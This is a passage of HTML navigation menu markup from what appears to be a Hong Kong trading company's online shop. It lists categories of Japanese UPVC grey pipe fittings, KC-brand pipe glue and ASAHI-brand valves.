			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
